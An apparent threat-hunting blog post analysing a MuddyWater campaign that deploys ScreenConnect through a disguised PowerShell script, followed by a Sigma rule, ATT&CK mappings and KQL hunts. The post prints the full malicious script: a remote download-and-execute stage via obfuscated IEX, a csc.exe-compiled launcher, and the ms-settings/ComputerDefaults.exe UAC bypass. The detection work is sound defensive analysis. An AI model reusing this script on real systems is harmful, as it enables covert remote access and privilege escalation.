It's a quiet night in the SOC. An alert fires — nothing flashy, just a suspicious PowerShell script named sysupdate.jpeg.ps1 that somehow slipped past initial defenses. At first glance it looks like yet another update script. But as you peel back the layers, you uncover a carefully orchestrated campaign by one of the most persistent state-sponsored actors on the global stage: MuddyWater
Who is MuddyWater
MuddyWater also known as Static Kitten, Seedworm, MERCURY, or Earth Vetala is an Iranian state-sponsored Advanced Persistent Threat (APT) group linked to the Ministry of Intelligence and Security (MOIS). Since at least 2017 they have specialized in long-term espionage against governments, telecommunications providers, critical infrastructure, and organizations in the Middle East, Israel, and beyond. Unlike ransomware gangs chasing quick payouts, MuddyWater plays the long game: they want persistent access, credential harvesting, data exfiltration, and intelligence collection.
Their signature is Living-off-the-land (LOTL) techniques combined with legitimate remote-monitoring-and-management (RMM) tools. MuddyWater has custom malware to hijack ScreenConnect, Atera, or AnyDesk and make activity look like routine IT support traffic.
The Artifact and the Campaign
The artifact at the heart of this story is the PowerShell script with SHA-256
`ee3d776cdaf82335e4293e19ee313cc35eee49cde9963b96766a8f9c89d44a79`The artifact at the heart of this story is the PowerShell script with SHA-256 Disguised as a benign "system update," it unfolds like a well-rehearsed magic trick because it seems to be a legitimate sysupdate (sysupdate.jpeg)
It quietly creates a hidden folder C:\Systems and drops a randomly named .ps1 file.
It reaches out to
hxxp[:]//legitserver.theworkpc.com:5443/OneDriveServer.zipdownloads a legitimate ConnectWise ScreenConnect installer, and extracts it to
C:\ProgramData\OneDriveServermasquerading as a Microsoft OneDrive component.
It writes a second-stage downloader that pulls and executes access.jpeg (another PowerShell script) via obfuscated IEX.
It compiles a tiny C# wrapper (uds.exe) using the built-in csc.exe compiler — a classic trusted-developer-utility proxy.
Finally, it performs the classic ComputerDefaults.exe UAC bypass by hijacking the
ms-settings\shell\open\command registry key, elevates privileges, and cleans up after itself.
The end result is a fully functional, attacker-controlled ScreenConnect session on port 5443 giving MuddyWater remote control, screen capture, file access, and persistence without ever dropping a single custom binary that screams "malware." This is pure espionage tradecraft: stealthy, deniable, and extremely difficult to distinguish from legitimate admin activity.
The Full PowerShell Script (`sysupdate.jpeg.ps1`)
$updateDir = "C:\Systems"
$randomScript = [System.IO.Path]::GetRandomFileName().Replace(".", "") + ".ps1"
$psScriptPath = Join-Path $updateDir $randomScript
$exeOutputPath = Join-Path $updateDir "uds.exe"
$csPath = Join-Path $env:TEMP "runner.cs"
if (-not (Test-Path $updateDir)) { New-Item -Path $updateDir -ItemType Directory | Out-Null }
$PackageUrl = "http://legitserver.theworkpc.com:5443/OneDriveServer.zip"
$InstallDir = "C:\ProgramData\OneDriveServer"
$FilePath = $InstallDir + "\OneDriveServer.zip"
mkdir $InstallDir
iwr -uri $PackageUrl -outfile $FilePath
Expand-Archive -Path $FilePath -DestinationPath $InstallDir -Force
Remove-item -path $FilePath
@" (I'w'r('http://legitserver.theworkpc.com:5443/access.jpeg') -useB | .('{1}{bIcBEiBCUH}'.replace('bIcBEiBCUH','0')-f'GkJsnxQROR','I').replace('GkJsnxQROR','ex')); "@ | Set-Content -Encoding UTF8 $psScriptPath
$escapedPsPath = $psScriptPath -replace '\\', '\\\\'
$escapedPsPath = $escapedPsPath -replace '"', '\"'
$csCode = @"
using System;
using System.Diagnostics;
class Program {
static void Main() {
var psi = new ProcessStartInfo();
psi.FileName = "powershell.exe";
psi.Arguments = @"-ExecutionPolicy Bypass -File ""$escapedPsPath""";
psi.UseShellExecute = false;
psi.CreateNoWindow = true;
try {
Process.Start(psi);
} catch (Exception ex) {
Console.WriteLine("Error: " + ex.Message);
}
}
}
"@
Set-Content -Path $csPath -Value $csCode -Encoding UTF8
$cscPath = "${env:WINDIR}\Microsoft.NET\Framework\v4.0.30319\csc.exe"
if (-not (Test-Path $cscPath)) { throw "csc.exe not found at $cscPath" }
& $cscPath /nologo /target:winexe /out:$exeOutputPath $csPath
Write-Host "PowerShell script created: $psScriptPath"
Write-Host "Compiled EXE created: $exeOutputPath"
start-sleep -seconds 1
New-Item "HKCU:\software\classes\ms-settings\shell\open\command" -Force
New-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "DelegateExecute" -Value "" -Force
Set-ItemProperty "HKCU:\software\classes\ms-settings\shell\open\command" -Name "(default)" -Value "../../Systems/uds.exe" -Force
Start-Process "C:\Windows\System32\ComputerDefaults.exe"
Start-Sleep -Seconds 2
Remove-Item -Path "HKCU:\software\classes\ms-settings\shell\open\command" -Recurse -ForceAdditional Narrative Breakdown of the Script
The script is a masterclass in stealth. It begins by creating a hidden persistence directory C:\Systems and generating a random .ps1 filename to avoid static detection. It then downloads the core payload
OneDriveServer.zipfrom the attacker-controlled ScreenConnect relay on port 5443, extracts it to C:\ProgramData\OneDriveServer (masquerading perfectly as a Microsoft service), and immediately deletes the zip to erase evidence.
Next comes the obfuscated second stage: a tiny one-liner that downloads and in-memory executes access.jpeg (another PowerShell script) using classic string-replacement tricks to evade keyword-based detection. The script then dynamically builds and compiles a C# wrapper (uds.exe) via the built-in .NET compiler csc.exe. This wrapper silently relaunches the random PowerShell script with full bypass flags.
The grand finale is the ComputerDefaults.exe UAC bypass: the script hijacks the ms-settings\shell\open\command registry key, points it at the newly compiled uds.exe, launches the auto-elevated binary, and cleans up the registry — all within seconds. The result? Elevated, persistent, attacker-controlled ScreenConnect access that looks like normal IT maintenance.
Summiting the Pyramid: Why IOCs Alone Are Not Enough
David Bianco's original Pyramid of Pain taught us that the higher we detect on the pyramid from hashes and IPs at the bottom to adversary TTPs at the top, the more pain we inflict on the attacker. The Center for Threat-Informed Defense (CTID) took this concept further with Summiting the Pyramid (STP) v4.0 (updated 2026).
STP reframes detection engineering as a journey toward robustness. It introduces:
- Spanning sets of observables (multiple low-variance signals that must occur together).
- Choke-point behaviors — the parts of an adversary's procedure that are hardest for them to change without breaking their entire operation.
- A scoring model from Level 1 (fragile IOCs) to Level 5 (invariant choke points).
- In this MuddyWater campaign we deliberately climbed the pyramid:
| STP Level | What the Campaign Does | How Our Detection Targets It | Robustness Score |
| — — — — — -| — — — — — — — — — — — — | — — — — — — — — — — — — — — — | — — — — — — — — — |
| Level 1 | Specific hashes & domains | Easy to rotate | Low |
| Level 2 | Tool names (ScreenConnect, OneDriveServer.zip) | Still changeable | Medium |
| Level 3 | General patterns (PowerShell + download) | Requires some rework | High |
| Level 4 | Low-variance behaviors (csc.exe compiling uds.exe + ms-settings registry hijack) | Spanning set forces major code changes | **High** |
| Level 5 | Invariant choke point (registry hijack → immediate ComputerDefaults.exe trigger → RMM relay on 5443) | Almost impossible to change without redesigning the UAC bypass and persistence chain | **Very High** |By focusing on the Level 4–5 choke points, our analytics become *evasion-resistant — MuddyWater would need to rewrite large portions of their delivery script to bypass them.
From Basic Sigma to Robust Detection
We started with a straightforward process-creation rule, then evolved it into a production-grade STP-enhanced Sigma rule that implements spanning sets and explicit false-positive filters. The final rule (id: `8f3c9a2b-7d4e-4f1a-9b2c-1e5d8f7a9b0c`) correlates csc.exe compilation, registry manipulation, ComputerDefaults.exe execution, and the exact download pattern — exactly the kind of multi-event chain STP loves.
title: MuddyWater ScreenConnect Deployment - STP High-Robustness Behavior Chain
id: 8f3c9a2b-7d4e-4f1a-9b2c-1e5d8f7a9b0c
status: production
description: Detects csc.exe compilation of uds.exe + ms-settings UAC bypass + OneDriveServer.zip download (MuddyWater TTP).
tags:
- attack.t1059.001
- attack.t1127.001
- attack.t1548.002
- attack.t1219
logsource:
category: process_creation
product: windows
detection:
csc_uds:
Image|endswith: '\csc.exe'
CommandLine|contains: 'uds.exe'
uac_bypass:
TargetObject|contains: 'ms-settings\shell\open\command'
Image|endswith: '\ComputerDefaults.exe'
download_pattern:
CommandLine|contains:
- 'legitserver.theworkpc.com:5443'
- 'OneDriveServer.zip'
- 'access.jpeg'
condition: (csc_uds and uac_bypass) or (download_pattern and uac_bypass)
falsepositives:
- Legitimate .NET development (excluded via parent-image filters)
level: highMapping to MITRE ATT&CK v19: Detection Strategies as Real Opportunities
With ATT&CK v19 (April 2026), MITRE introduced a formal Detection Analytics Strategy framework. It separates:
- Detection Strategies (DETxxxx): High-level, reusable descriptions of the adversary behavior worth detecting.
- Analytics (ANxxxx): Concrete, platform-specific implementations.
Technique,Detection Strategy (DETxxxx),Analytics (ANxxxx) – Windows,STP Robustness
T1059.001,DET0455 – Abuse of PowerShell for Arbitrary Execution,AN1252 – Behavioral chains with download/compilation,Level 4
T1127.001,DET0556 – Abuse of Trusted Developer Utilities,AN1535 – csc.exe invoked by PowerShell to compile unsigned EXE,Level 4
T1548.002,DET0388 – Bypass User Account Control (UAC),AN1094 – ms-settings registry + ComputerDefaults.exe chain,Level 5
T1219,DET0496 – Behavior-Chain for Remote Access Tools,AN1366 – RMM install + outbound to relay port 5443,Level 4
T1036.005,DET0347 – Masquerading via Legitimate Name/Location, (DET0347 family) – OneDriveServer.zip in ProgramData,Level 3–4
T1105,DET0060 – Detect Ingress Tool Transfers – Multi-stage zip → IEX chain,Level 4Why It Makes Sense to Hunt RMM and LOTL in 2026
In today's threat landscape, both nation-state actors like MuddyWater and sophisticated eCrime groups have converged on the same playbook: legitimate RMM tools used via LOTL. ScreenConnect, AnyDesk, TeamViewer — these are tools every helpdesk already uses. Blocking them entirely breaks operations; monitoring them intelligently, however, gives defenders a massive advantage.
Hunting RMM LOTL is strategically smart because:
- It catches activity early in the kill chain (initial access & persistence).
- It is tool-agnostic — one hunt covers multiple actors.
- It forces adversaries into higher-cost TTPs (custom C2, malware development).
- It provides high signal-to-noise when correlated with choke-point behaviors like UAC bypasses or unusual compilation.
Threat Hunting with KQL — DeviceProcessEvents (APT LOTL and RMM Focus) Query 1: Core LOTL and UAC Bypass Chain (High-Fidelity)
DeviceProcessEvents
| where Timestamp > ago(30d)
| where FileName in~ ("powershell.exe", "csc.exe", "ComputerDefaults.exe")
| extend CmdLower = tolower(ProcessCommandLine)
| where CmdLower contains "c:\\systems"
or CmdLower contains "uds.exe"
or CmdLower contains "ms-settings\\shell\\open\\command"
or CmdLower contains "onedriveserver.zip"
or CmdLower contains "legitserver.theworkpc.com"
| summarize
FirstSeen = min(Timestamp),
Events = count(),
Commands = make_set(ProcessCommandLine, 5),
Devices = make_set(DeviceName)
by AccountName, DeviceName, InitiatingProcessFileName, FileName
| order by Events descQuery 2: Broader APT LOTL and RMM Hunting (ScreenConnect-style)
DeviceProcessEvents
| where Timestamp > ago(7d)
| where InitiatingProcessFileName in~ ("powershell.exe", "cmd.exe")
| where ProcessCommandLine matches regex @"(?i)(csc\.exe|ComputerDefaults\.exe|OneDriveServer|ScreenConnect|remote.*access|rmm)"
or ProcessCommandLine contains "ProgramData\\"
or ProcessCommandLine contains ":5443"
| project Timestamp, DeviceName, AccountName,
InitiatingProcessFileName, FileName,
ProcessCommandLine, InitiatingProcessCommandLine
| order by Timestamp descQuery 3: Suspicious C:\Systems Folder Activity (Persistence Hunting)
DeviceProcessEvents
| where Timestamp > ago(14d)
| where ProcessCommandLine contains "C:\\Systems"
or FolderPath contains "C:\\Systems"
| summarize make_set(FileName), make_set(ProcessCommandLine) by DeviceName, AccountName
| where array_length(make_set_FileName) > 2 // multiple artifacts in folderConclusion
MuddyWater's latest ScreenConnect campaign is a textbook example of modern APT tradecraft: sophisticated yet built entirely on legitimate tools. By telling the story from discovery to robust detection — climbing the STP pyramid, mapping to ATT&CK v19 Detection Strategies, and arming hunters with KQL — we move beyond reactive IOC chasing into proactive, threat-informed defense.
Block the domain, deploy the Sigma rule, run the hunts, and keep climbing. The higher we detect, the harder it becomes for MuddyWater and every actor like them — to operate in the shadows.

C2 Connection found in the IOC: 45[.]138[.]16[.]64